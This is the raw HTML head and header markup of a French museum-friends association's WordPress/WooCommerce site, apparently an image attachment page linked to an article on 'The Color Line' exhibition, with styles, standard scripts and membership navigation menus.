var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/7960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=7960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fthe-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif%2Fcolorline_40x60_sslogo_hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fthe-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif%2Fcolorline_40x60_sslogo_hd%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="29 septembre 2016" /><meta itemprop="dateModified" content="6 octobre 2016" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-7960 attachmentid-7960 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-6980164dcdf6a" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-6980164dce08f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-6980164dce408" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="2af99f29ff" /><input type="hidden" name="_wp_http_referer" value="/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6980164dce68e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd2d65" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd2e1a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd2ea7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd2fbf" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
